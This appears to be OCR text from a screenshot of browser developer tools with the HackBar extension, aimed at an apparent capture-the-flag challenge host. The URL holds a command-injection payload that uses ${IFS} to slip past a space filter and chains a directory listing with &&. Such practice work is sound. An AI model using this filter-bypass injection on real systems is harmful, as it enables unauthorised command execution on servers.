 html
网络 HackBar 元素 控制台 源代码 性能 内存 应用程序 安全性 Lighthouse CSS 概述
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://8d2cca85-d4da-470a-8d88-42425ad5f12f.node4.buuoj.cn:81/?cmd=cd${IFS}..%26%26ls
Enable POST
ADD